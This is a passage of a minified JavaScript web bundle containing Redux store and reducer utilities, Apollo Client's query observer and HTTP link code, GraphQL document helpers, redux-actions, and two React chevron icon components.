if(c)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribelistener for more details.")
var t=!0
return ensureCanMutateNextListeners(),s.push(e),function unsubscribe(){if(t){if(c)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribelistener for more details.")
t=!1,ensureCanMutateNextListeners()
var r=s.indexOf(e)
s.splice(r,1),l=null}}}function dispatch(e){if(!isPlainObject(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.")
if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?')
if(c)throw new Error("Reducers may not dispatch actions.")
try{c=!0,u=a(u,e)}finally{c=!1}for(var t=l=s,r=0;r<t.length;r++){(0,t[r])()}return e}return dispatch({type:i.INIT}),(o={dispatch,subscribe,getState,replaceReducer:function replaceReducer(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.")
a=e,dispatch({type:i.REPLACE})}})[n.a]=function observable(){var e,t=subscribe
return(e={subscribe:function subscribe(e){if("object"!=typeof e||null===e)throw new TypeError("Expected the observer to be an object.")
function observeState(){e.next&&e.next(getState())}return observeState(),{unsubscribe:t(observeState)}}})[n.a]=function(){return this},e},o}function getUndefinedStateErrorMessage(e,t){var r=t&&t.type
return"Given "+(r&&'action "'+String(r)+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function combineReducers(e){for(var t=Object.keys(e),r={},n=0;n<t.length;n++){var o=t[n]
0,"function"==typeof e[o]&&(r[o]=e[o])}var a,u=Object.keys(r)
try{!function assertReducerShape(e){Object.keys(e).forEach(function(t){var r=e[t]
if(void 0===r(void 0,{type:i.INIT}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.")
if(void 0===r(void 0,{type:i.PROBE_UNKNOWN_ACTION()}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+i.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')})}(r)}catch(e){a=e}return function combination(e,t){if(void 0===e&&(e={}),a)throw a
for(var n=!1,o={},i=0;i<u.length;i++){var l=u[i],s=r[l],c=e[l],f=s(c,t)
if(void 0===f){var d=getUndefinedStateErrorMessage(l,t)
throw new Error(d)}o[l]=f,n=n||f!==c}return(n=n||u.length!==Object.keys(e).length)?o:e}}function bindActionCreator(e,t){return function(){return t(e.apply(this,arguments))}}function bindActionCreators(e,t){if("function"==typeof e)return bindActionCreator(e,t)
if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?')
var r={}
for(var n in e){var o=e[n]
"function"==typeof o&&(r[n]=bindActionCreator(o,t))}return r}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ownKeys(e,t){var r=Object.keys(e)
return Object.getOwnPropertySymbols&&r.push.apply(r,Object.getOwnPropertySymbols(e)),t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r}function compose(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r]
return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function applyMiddleware(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r]
return function(e){return function(){var r=e.apply(void 0,arguments),n=function dispatch(){throw new Error("Dispatching while constructing your middleware is not allowed. Other middleware would not be applied to this dispatch.")},o={getState:r.getState,dispatch:function dispatch(){return n.apply(void 0,arguments)}},i=t.map(function(e){return e(o)})
return function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{}
t%2?ownKeys(r,!0).forEach(function(t){_defineProperty(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},r,{dispatch:n=compose.apply(void 0,i)(r.dispatch)})}}}},AQry:function(e,t,r){"use strict"
r.d(t,"a",function(){return s})
var n=r("zC+P"),o=r("qVdT"),i=r("qx2n"),a=r("bb5K"),u=r("H8+m"),l=function(){function Reobserver(e,t,r,n){this.observer=e,this.options=t,this.fetch=r,this.shouldFetch=n}return Reobserver.prototype.reobserve=function(e,t){e?this.updateOptions(e):this.updatePolling()
var r=this.fetch(this.options,t)
return this.concast&&this.concast.removeObserver(this.observer,!0),r.addObserver(this.observer),(this.concast=r).promise},Reobserver.prototype.updateOptions=function(e){return Object.assign(this.options,Object(u.j)(e)),this.updatePolling(),this},Reobserver.prototype.stop=function(){this.concast&&(this.concast.removeObserver(this.observer),delete this.concast),this.pollingInfo&&(clearTimeout(this.pollingInfo.timeout),this.options.pollInterval=0,this.updatePolling())},Reobserver.prototype.updatePolling=function(){var e=this,t=this.pollingInfo,r=this.options.pollInterval
if(r){if((!t||t.interval!==r)&&(Object(o.b)(r,21),!1!==this.shouldFetch)){(t||(this.pollingInfo={})).interval=r
var n=function(){e.pollingInfo&&(e.shouldFetch&&e.shouldFetch()?e.reobserve({fetchPolicy:"network-only"},a.a.poll).then(i,i):i())},i=function(){var t=e.pollingInfo
t&&(clearTimeout(t.timeout),t.timeout=setTimeout(n,t.interval))}
i()}}else t&&(clearTimeout(t.timeout),delete this.pollingInfo)},Reobserver}(),s=function(e){function ObservableQuery(t){var r=t.queryManager,o=t.queryInfo,i=t.options,l=e.call(this,function(e){return l.onSubscribe(e)})||this
l.observers=new Set,l.subscriptions=new Set,l.observer={next:function(e){(l.lastError||l.isDifferentFromLastResult(e))&&(l.updateLastResult(e),Object(u.C)(l.observers,"next",e))},error:function(e){l.updateLastResult(Object(n.a)(Object(n.a)({},l.lastResult),{error:e,errors:e.graphQLErrors,networkStatus:a.a.error,loading:!1})),Object(u.C)(l.observers,"error",l.lastError=e)}},l.isTornDown=!1,l.options=i,l.queryId=r.generateQueryId()
var s=Object(u.q)(i.query)
return l.queryName=s&&s.name&&s.name.value,l.queryManager=r,l.queryInfo=o,l}return Object(n.c)(ObservableQuery,e),Object.defineProperty(ObservableQuery.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),ObservableQuery.prototype.result=function(){var e=this
return new Promise(function(t,r){var n={next:function(r){t(r),e.observers.delete(n),e.observers.size||e.queryManager.removeQuery(e.queryId),setTimeout(function(){o.unsubscribe()},0)},error:r},o=e.subscribe(n)})},ObservableQuery.prototype.getCurrentResult=function(){var e=this.lastResult,t=this.queryInfo.networkStatus||e&&e.networkStatus||a.a.ready,r=Object(n.a)(Object(n.a)({},e),{loading:Object(a.b)(t),networkStatus:t})
if(this.isTornDown)return r
var o=this.options.fetchPolicy,i=void 0===o?"cache-first":o
if("no-cache"===i||"network-only"===i)r.partial=!1
else if(!r.data||!this.queryManager.transform(this.options.query).hasForcedResolvers){var u=this.queryInfo.getDiff()
r.partial=!u.complete,r.data=u.complete||this.options.returnPartialData?u.result:void 0,!u.complete||r.networkStatus!==a.a.loading||"cache-first"!==i&&"cache-only"!==i||(r.networkStatus=a.a.ready,r.loading=!1)}return this.updateLastResult(r),r},ObservableQuery.prototype.isDifferentFromLastResult=function(e){return!Object(i.a)(this.lastResultSnapshot,e)},ObservableQuery.prototype.getLastResult=function(){return this.lastResult},ObservableQuery.prototype.getLastError=function(){return this.lastError},ObservableQuery.prototype.resetLastResults=function(){delete this.lastResult,delete this.lastResultSnapshot,delete this.lastError,this.isTornDown=!1},ObservableQuery.prototype.resetQueryStoreErrors=function(){this.queryManager.resetErrors(this.queryId)},ObservableQuery.prototype.refetch=function(e){var t=this.options.fetchPolicy
if("cache-only"===t)return Promise.reject(new o.a(12))
var r={pollInterval:0}
return"no-cache"!==t&&"cache-and-network"!==t&&(r.fetchPolicy="network-only",r.nextFetchPolicy=t),e&&!Object(i.a)(this.options.variables,e)&&(r.variables=this.options.variables=Object(n.a)(Object(n.a)({},this.options.variables),e)),this.newReobserver(!1).reobserve(r,a.a.refetch)},ObservableQuery.prototype.fetchMore=function(e){var t=this,r=Object(n.a)(Object(n.a)({},e.query?e:Object(n.a)(Object(n.a)(Object(n.a)({},this.options),e),{variables:Object(n.a)(Object(n.a)({},this.options.variables),e.variables)})),{fetchPolicy:"no-cache"}),o=this.queryManager.generateQueryId()
if(r.notifyOnNetworkStatusChange){var i=this.getCurrentResult()
this.queryInfo.networkStatus=a.a.fetchMore,this.observer.next(Object(n.a)(Object(n.a)({},i),{loading:!0,networkStatus:a.a.fetchMore}))}return this.queryManager.fetchQuery(o,r,a.a.fetchMore).then(function(n){var o=n.data,i=e.updateQuery
return i?t.updateQuery(function(e){return i(e,{fetchMoreResult:o,variables:r.variables})}):t.queryManager.cache.writeQuery({query:r.query,variables:r.variables,data:o}),n}).finally(function(){t.queryManager.stopQuery(o),t.reobserve()})},ObservableQuery.prototype.subscribeToMore=function(e){var t=this,r=this.queryManager.startGraphQLSubscription({query:e.document,variables:e.variables,context:e.context}).subscribe({next:function(r){var n=e.updateQuery
n&&t.updateQuery(function(e,t){var o=t.variables
return n(e,{subscriptionData:r,variables:o})})},error:function(t){e.onError&&e.onError(t)}})
return this.subscriptions.add(r),function(){t.subscriptions.delete(r)&&r.unsubscribe()}},ObservableQuery.prototype.setOptions=function(e){return this.reobserve(e)},ObservableQuery.prototype.setVariables=function(e){if(Object(i.a)(this.variables,e))return this.observers.size?this.result():Promise.resolve()
if(this.options.variables=e,!this.observers.size)return Promise.resolve()
var t=this.options.fetchPolicy,r=void 0===t?"cache-first":t
return"cache-first"!==r&&"no-cache"!==r&&"network-only"!==r&&(r="cache-and-network"),this.reobserve({fetchPolicy:r,variables:e},a.a.setVariables)},ObservableQuery.prototype.updateQuery=function(e){var t,r=this.queryManager,n=e(r.cache.diff({query:this.options.query,variables:this.variables,previousResult:null===(t=this.lastResult)||void 0===t?void 0:t.data,returnPartialData:!0,optimistic:!1}).result,{variables:this.variables})
n&&(r.cache.writeQuery({query:this.options.query,data:n,variables:this.variables}),r.broadcastQueries())},ObservableQuery.prototype.startPolling=function(e){this.getReobserver().updateOptions({pollInterval:e})},ObservableQuery.prototype.stopPolling=function(){this.reobserver&&this.reobserver.updateOptions({pollInterval:0})},ObservableQuery.prototype.updateLastResult=function(e){var t=this.lastResult
return this.lastResult=e,this.lastResultSnapshot=this.queryManager.assumeImmutableResults?e:Object(u.i)(e),Object(u.A)(e.errors)||delete this.lastError,t},ObservableQuery.prototype.onSubscribe=function(e){var t=this
if(e===this.observer)return function(){}
try{var r=e._subscription._observer
r&&!r.error&&(r.error=defaultSubscriptionObserverErrorCallback)}catch(e){}var n=!this.observers.size
return this.observers.add(e),this.lastError?e.error&&e.error(this.lastError):this.lastResult&&e.next&&e.next(this.lastResult),n&&this.reobserve().catch(function(e){}),function(){t.observers.delete(e)&&!t.observers.size&&t.tearDownQuery()}},ObservableQuery.prototype.getReobserver=function(){return this.reobserver||(this.reobserver=this.newReobserver(!0))},ObservableQuery.prototype.newReobserver=function(e){var t=this,r=this.queryManager,o=this.queryId
return r.setObservableQuery(this),new l(this.observer,e?this.options:Object(n.a)({},this.options),function(e,n){return r.setObservableQuery(t),r.fetchQueryObservable(o,e,n)},!r.ssrMode&&function(){return!Object(a.b)(t.queryInfo.networkStatus)})},ObservableQuery.prototype.reobserve=function(e,t){return this.isTornDown=!1,this.getReobserver().reobserve(e,t)},ObservableQuery.prototype.tearDownQuery=function(){var e=this.queryManager
this.reobserver&&(this.reobserver.stop(),delete this.reobserver),this.isTornDown=!0,this.subscriptions.forEach(function(e){return e.unsubscribe()}),this.subscriptions.clear(),e.stopQuery(this.queryId),this.observers.clear()},ObservableQuery}(u.c)
function defaultSubscriptionObserverErrorCallback(e){}},"AS+4":function(e,t,r){"use strict"
t.a=function(e){return e}},Bdln:function(e,t,r){"use strict"
r("iVAA"),r("rRc3"),r("Majm"),r("Tud2")
var n=r("UK3C")
r.d(t,"execute",function(){return n.a})
var o=r("3S/s")
r.d(t,"ApolloLink",function(){return o.a})
var i=r("lwRX")
r.o(i,"ApolloProvider")&&r.d(t,"ApolloProvider",function(){return i.ApolloProvider}),r.o(i,"createHttpLink")&&r.d(t,"createHttpLink",function(){return i.createHttpLink}),r.o(i,"useApolloClient")&&r.d(t,"useApolloClient",function(){return i.useApolloClient}),r.o(i,"useLazyQuery")&&r.d(t,"useLazyQuery",function(){return i.useLazyQuery}),r.o(i,"useMutation")&&r.d(t,"useMutation",function(){return i.useMutation}),r.o(i,"useQuery")&&r.d(t,"useQuery",function(){return i.useQuery})},Bu0L:function(e,t,r){"use strict"
r.d(t,"b",function(){return d}),r.d(t,"a",function(){return p})
var n=r("ALFg"),o=Object.prototype.hasOwnProperty
var i=r("qVdT"),a=function(e,t){var r
try{r=JSON.stringify(e)}catch(e){var n=new i.a(24)
throw n.parseError=e,n}return r},u=r("zC+P"),l=r("dQau"),s={http:{includeQuery:!0,includeExtensions:!1},headers:{accept:"*/*","content-type":"application/json"},options:{method:"POST"}},c=r("Bdln"),f=r("H8+m")
var d=function(e){void 0===e&&(e={})
var t=e.uri,r=void 0===t?"/graphql":t,d=e.fetch,p=e.includeExtensions,h=e.useGETForQueries,y=Object(u.e)(e,["uri","fetch","includeExtensions","useGETForQueries"])
!function(e){if(!e&&"undefined"==typeof fetch)throw new i.a(23)}(d),d||(d=fetch)
var v={http:{includeExtensions:p},options:y.fetchOptions,credentials:y.credentials,headers:y.headers}
return new c.ApolloLink(function(e){var t=function(e,t){var r=e.getContext().uri
return r||("function"==typeof t?t(e):t||"/graphql")}(e,r),i=e.getContext(),c={}
if(i.clientAwareness){var p=i.clientAwareness,y=p.name,b=p.version
y&&(c["apollographql-client-name"]=y),b&&(c["apollographql-client-version"]=b)}var g,m=Object(u.a)(Object(u.a)({},c),i.headers),O={http:i.http,options:i.fetchOptions,credentials:i.credentials,headers:m},w=function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n]
var o=Object(u.a)(Object(u.a)({},t.options),{headers:t.headers,credentials:t.credentials}),i=t.http||{}
r.forEach(function(e){o=Object(u.a)(Object(u.a)(Object(u.a)({},o),e.options),{headers:Object(u.a)(Object(u.a)({},o.headers),e.headers)}),e.credentials&&(o.credentials=e.credentials),i=Object(u.a)(Object(u.a)({},i),e.http)})
var a=e.operationName,s=e.extensions,c=e.variables,f=e.query,d={operationName:a,variables:c}
return i.includeExtensions&&(d.extensions=s),i.includeQuery&&(d.query=Object(l.a)(f)),{options:o,body:d}}(e,s,v,O),S=w.options,k=w.body
if(!S.signal){var j=function(){if("undefined"==typeof AbortController)return{controller:!1,signal:!1}
var e=new AbortController
return{controller:e,signal:e.signal}}(),x=j.controller,E=j.signal;(g=x)&&(S.signal=E)}if(h&&!e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})&&(S.method="GET"),"GET"===S.method){var C=function rewriteURIForGET(e,t){var r=[],n=function(e,t){r.push(e+"="+encodeURIComponent(t))}
if("query"in t&&n("query",t.query),t.operationName&&n("operationName",t.operationName),t.variables){var o=void 0
try{o=a(t.variables,"Variables map")}catch(e){return{parseError:e}}n("variables",o)}if(t.extensions){var i=void 0
try{i=a(t.extensions,"Extensions map")}catch(e){return{parseError:e}}n("extensions",i)}var u="",l=e,s=e.indexOf("#");-1!==s&&(u=e.substr(s),l=e.substr(0,s))
var c=-1===l.indexOf("?")?"?":"&"
return{newURI:l+c+r.join("&")+u}}(t,k),P=C.newURI,_=C.parseError
if(_)return Object(n.b)(_)
t=P}else try{S.body=a(k,"Payload")}catch(_){return Object(n.b)(_)}return new f.c(function(r){return d(t,S).then(function(t){return e.setContext({response:t}),t}).then(function parseAndCheckHttpResponse(e){return function(t){return t.text().then(function(e){try{return JSON.parse(e)}catch(n){var r=n
throw r.name="ServerParseError",r.response=t,r.statusCode=t.status,r.bodyText=e,r}}).then(function(r){return t.status>=300&&Object(n.c)(t,r,"Response not successful: Received status code "+t.status),Array.isArray(r)||o.call(r,"data")||o.call(r,"errors")||Object(n.c)(t,r,"Server response was missing for query '"+(Array.isArray(e)?e.map(function(e){return e.operationName}):e.operationName)+"'."),r})}}(e)).then(function(e){return r.next(e),r.complete(),e}).catch(function(e){"AbortError"!==e.name&&(e.result&&e.result.errors&&e.result.data&&r.next(e.result),r.error(e))}),function(){g&&g.abort()}})})},p=function(e){function HttpLink(t){void 0===t&&(t={})
var r=e.call(this,d(t).request)||this
return r.options=t,r}return Object(u.c)(HttpLink,e),HttpLink}(c.ApolloLink)},CwS1:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("polyline",{points:"15 18 9 12 15 6"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="ChevronLeft",t.a=u},EAKA:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("polyline",{points:"9 18 15 12 9 6"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="ChevronRight",t.a=u},FH7K:function(e,t,r){"use strict"
r.d(t,"a",function(){return createActions})
var n=r("QLaP"),o=r.n(n),i=r("w/wI"),a=r("UfUT"),u=r("AS+4"),l=function(e){return Array.isArray(e)},s=function(e){return"string"==typeof e},c=r("xZ5c"),f=function(e){return e[e.length-1]},d=r("F39V"),p=r.n(d),h=function(e){return-1===e.indexOf("/")?p()(e):e.split("/").map(p.a).join("/")},y=function(e,t){return e.reduce(function(e,r){return t(e,r)},{})},v=r("c0mm"),b=Object(v.a)(i.a),g=r("1T5U"),m=function(e){return 0===e.length}
function unflattenActionCreators(e,t){var r=void 0===t?{}:t,n=r.namespace,o=void 0===n?g.b:n,i=r.prefix
var a={}
return Object.getOwnPropertyNames(e).forEach(function(t){var r=i?t.replace(""+i+o,""):t
return function unflatten(t,r,n){var o=h(n.shift())
m(n)?r[o]=e[t]:(r[o]||(r[o]={}),unflatten(t,r[o],n))}(t,a,r.split(o))}),a}var O=function(e){return null===e}
function createAction(e,t,r){void 0===t&&(t=u.a),o()(Object(a.a)(t)||O(t),"Expected payloadCreator to be a function, undefined or null")
var n=O(t)||t===u.a?u.a:function(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]
return e instanceof Error?e:t.apply(void 0,[e].concat(n))},i=Object(a.a)(r),l=e.toString(),s=function actionCreator(){var t=n.apply(void 0,arguments),o={type:e}
return t instanceof Error&&(o.error=!0),void 0!==t&&(o.payload=t),i&&(o.meta=r.apply(void 0,arguments)),o}
return s.toString=function(){return l},s}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r)
"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){_defineProperty(e,t,r[t])})}return e}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function createActions(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n]
var a=Object(i.a)(f(r))?r.pop():{}
return o()(r.every(s)&&(s(e)||Object(i.a)(e)),"Expected optional object followed by string action types"),s(e)?actionCreatorsFromIdentityActions([e].concat(r),a):_objectSpread({},function actionCreatorsFromActionMap(e,t){return unflattenActionCreators(actionMapToActionCreators(b(e,t)),t)}(e,a),actionCreatorsFromIdentityActions(r,a))}function actionMapToActionCreators(e,t){var r=void 0===t?{}:t,n=r.prefix,i=r.namespace,s=void 0===i?g.b:i
return y(Object.keys(e),function(t,r){var i,f=e[r]
o()(function isValidActionMapValue(e){if(Object(a.a)(e)||Object(c.a)(e))return!0
if(l(e)){var t=e[0],r=void 0===t?u.a:t,n=e[1]
return Object(a.a)(r)&&Object(a.a)(n)}return!1}(f),"Expected function, undefined, null, or array with payload and meta functions for "+r)
var d=n?""+n+s+r:r,p=l(f)?createAction.apply(void 0,[d].concat(f)):createAction(d,f)
return _objectSpread({},t,((i={})[r]=p,i))})}function actionCreatorsFromIdentityActions(e,t){var r=actionMapToActionCreators(y(e,function(e,t){var r
return _objectSpread({},e,((r={})[t]=u.a,r))}),t)
return y(Object.keys(r),function(e,t){var n
return _objectSpread({},e,((n={})[h(t)]=r[t],n))})}},Gj6d:function(e,t){},"H8+m":function(e,t,r){"use strict"
r.d(t,"K",function(){return shouldInclude}),r.d(t,"x",function(){return hasDirectives}),r.d(t,"w",function(){return hasClientExports}),r.d(t,"k",function(){return createFragmentMap}),r.d(t,"o",function(){return getFragmentQueryDocument}),r.d(t,"n",function(){return getFragmentFromSelection}),r.d(t,"q",function(){return getOperationDefinition}),r.d(t,"r",function(){return getOperationName}),r.d(t,"m",function(){return getFragmentDefinitions}),r.d(t,"s",function(){return getQueryDefinition}),r.d(t,"p",function(){return getMainDefinition}),r.d(t,"l",function(){return getDefaultValues}),r.d(t,"D",function(){return makeReference}),r.d(t,"B",function(){return isReference}),r.d(t,"y",function(){return isField}),r.d(t,"z",function(){return isInlineFragment}),r.d(t,"L",function(){return storeKeyNameFromField}),r.d(t,"e",function(){return argumentsObjectFromField}),r.d(t,"J",function(){return resultKeyNameFromField}),r.d(t,"t",function(){return getStoreKeyName}),r.d(t,"u",function(){return getTypenameFromResult}),r.d(t,"d",function(){return addTypenameToDocument}),r.d(t,"g",function(){return buildQueryFromSelectionSet}),r.d(t,"I",function(){return removeConnectionDirectiveFromDocument}),r.d(t,"H",function(){return removeClientSetsFromDocument}),r.d(t,"c",function(){return d.a}),r.d(t,"F",function(){return mergeDeep}),r.d(t,"G",function(){return mergeDeepArray}),r.d(t,"b",function(){return y}),r.d(t,"i",function(){return cloneDeep}),r.d(t,"E",function(){return maybeDeepFreeze}),r.d(t,"C",function(){return iterateObserversSafely}),r.d(t,"f",function(){return asyncMap}),r.d(t,"a",function(){return b}),r.d(t,"A",function(){return isNonEmptyArray}),r.d(t,"v",function(){return graphQLResultHasError}),r.d(t,"h",function(){return g}),r.d(t,"j",function(){return compact})
var n=r("L2ys"),o=r("qVdT")
function shouldInclude(e,t){var r=e.directives
return!r||!r.length||function getInclusionDirectives(e){var t=[]
e&&e.length&&e.forEach(function(e){if(function isInclusionDirective(e){var t=e.name.value
return"skip"===t||"include"===t}(e)){var r=e.arguments
e.name.value
Object(o.b)(r&&1===r.length,38)
var n=r[0]
Object(o.b)(n.name&&"if"===n.name.value,39)
var i=n.value
Object(o.b)(i&&("Variable"===i.kind||"BooleanValue"===i.kind),40),t.push({directive:e,ifArgument:n})}})
return t}(r).every(function(e){var r=e.directive,n=e.ifArgument,i=!1
return"Variable"===n.value.kind?(i=t&&t[n.value.name.value],Object(o.b)(void 0!==i,37)):i=n.value.value,"skip"===r.name.value?!i:i})}function hasDirectives(e,t){return function getDirectiveNames(e){var t=[]
return Object(n.b)(e,{Directive:function(e){t.push(e.name.value)}}),t}(t).some(function(t){return e.indexOf(t)>-1})}function hasClientExports(e){return e&&hasDirectives(["client"],e)&&hasDirectives(["export"],e)}var i=r("zC+P")
function getFragmentQueryDocument(e,t){var r=t,n=[]
return e.definitions.forEach(function(e){if("OperationDefinition"===e.kind)throw new o.a(41)
"FragmentDefinition"===e.kind&&n.push(e)}),void 0===r&&(Object(o.b)(1===n.length,42),r=n[0].name.value),Object(i.a)(Object(i.a)({},e),{definitions:Object(i.f)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:r}}]}}],e.definitions)})}function createFragmentMap(e){void 0===e&&(e=[])
var t={}
return e.forEach(function(e){t[e.name.value]=e}),t}function getFragmentFromSelection(e,t){switch(e.kind){case"InlineFragment":return e
case"FragmentSpread":var r=t&&t[e.name.value]
return Object(o.b)(r,43),r
default:return null}}var a=r("9x6x"),u=r.n(a)
function makeReference(e){return{__ref:String(e)}}function isReference(e){return Boolean(e&&"object"==typeof e&&"string"==typeof e.__ref)}function valueToObjectRepresentation(e,t,r,n){if(function isIntValue(e){return"IntValue"===e.kind}(r)||function isFloatValue(e){return"FloatValue"===e.kind}(r))e[t.value]=Number(r.value)
else if(function isBooleanValue(e){return"BooleanValue"===e.kind}(r)||function isStringValue(e){return"StringValue"===e.kind}(r))e[t.value]=r.value
else if(function isObjectValue(e){return"ObjectValue"===e.kind}(r)){var i={}
r.fields.map(function(e){return valueToObjectRepresentation(i,e.name,e.value,n)}),e[t.value]=i}else if(function isVariable(e){return"Variable"===e.kind}(r)){var a=(n||{})[r.name.value]
e[t.value]=a}else if(function isListValue(e){return"ListValue"===e.kind}(r))e[t.value]=r.values.map(function(e){var r={}
return valueToObjectRepresentation(r,t,e,n),r[t.value]})
else if(function isEnumValue(e){return"EnumValue"===e.kind}(r))e[t.value]=r.value
else{if(!function isNullValue(e){return"NullValue"===e.kind}(r))throw new o.a(52)
e[t.value]=null}}function storeKeyNameFromField(e,t){var r=null
e.directives&&(r={},e.directives.forEach(function(e){r[e.name.value]={},e.arguments&&e.arguments.forEach(function(n){var o=n.name,i=n.value
return valueToObjectRepresentation(r[e.name.value],o,i,t)})}))
var n=null
return e.arguments&&e.arguments.length&&(n={},e.arguments.forEach(function(e){var r=e.name,o=e.value
return valueToObjectRepresentation(n,r,o,t)})),getStoreKeyName(e.name.value,n,r)}var l=["connection","include","skip","client","rest","export"]
function getStoreKeyName(e,t,r){if(t&&r&&r.connection&&r.connection.key){if(r.connection.filter&&r.connection.filter.length>0){var n=r.connection.filter?r.connection.filter:[]
n.sort()
var o={}
return n.forEach(function(e){o[e]=t[e]}),r.connection.key+"("+JSON.stringify(o)+")"}return r.connection.key}var i=e
if(t){var a=u()(t)
i+="("+a+")"}return r&&Object.keys(r).forEach(function(e){-1===l.indexOf(e)&&(r[e]&&Object.keys(r[e]).length?i+="@"+e+"("+JSON.stringify(r[e])+")":i+="@"+e)}),i}function argumentsObjectFromField(e,t){if(e.arguments&&e.arguments.length){var r={}
return e.arguments.forEach(function(e){var n=e.name,o=e.value
return valueToObjectRepresentation(r,n,o,t)}),r}return null}function resultKeyNameFromField(e){return e.alias?e.alias.value:e.name.value}function getTypenameFromResult(e,t,r){if("string"==typeof e.__typename)return e.__typename
for(var n=0,o=t.selections;n<o.length;n++){var i=o[n]
if(isField(i)){if("__typename"===i.name.value)return e[resultKeyNameFromField(i)]}else{var a=getTypenameFromResult(e,getFragmentFromSelection(i,r).selectionSet,r)
if("string"==typeof a)return a}}}function isField(e){return"Field"===e.kind}function isInlineFragment(e){return"InlineFragment"===e.kind}function checkDocument(e){Object(o.b)(e&&"Document"===e.kind,44)
var t=e.definitions.filter(function(e){return"FragmentDefinition"!==e.kind}).map(function(e){if("OperationDefinition"!==e.kind)throw new o.a(45)
return e})
